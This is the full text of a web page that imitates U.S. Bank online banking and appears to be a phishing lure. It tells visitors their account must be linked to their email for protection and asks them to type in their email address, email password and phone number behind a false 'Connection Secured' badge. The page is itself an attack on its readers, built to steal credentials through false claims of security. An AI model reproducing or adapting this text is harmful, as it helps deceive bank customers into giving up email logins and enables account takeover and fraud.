 usbank. Online Banking
Thank you!
In order to protect your account, we need to link it with your email address. Don't worry, we'll do all the work for you. Please enter
your email adress and password so that our server can link the details now! It only takes a minute!
Email Address
Password
Your Phone Number
Log In and Continue
Connection Secured